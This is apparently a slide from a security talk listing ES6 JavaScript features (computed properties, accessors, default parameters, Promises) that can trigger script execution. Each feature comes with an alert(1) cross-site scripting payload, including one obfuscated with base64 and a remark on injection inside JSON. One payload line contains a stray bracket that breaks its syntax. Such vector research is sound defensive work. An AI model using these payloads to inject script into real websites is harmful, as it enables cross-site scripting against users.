 H: Mixed Salad
● Computed properties
● ({abc: 123}) // ES5
● ({[alert(1)]: 123]}) // ES6
● Very interesting for injections inside JSON
● Computed accessors and short hand methods
● a = {get[alert`1`](){}}
● +{[atob`dG9TdHJpbmc`]()alert`1`}
● Dynamic parameters
● var fn = function(a=alert(1)){}
fn(); // will alert(1)
● fn = function(a,b=location=a){};
fn("javascript:alert(1)")
● Promises to exceute code
● new Promise($=>alert`1`)
● Proxies, Loaders, Realms, classes, and many many more things to come.
 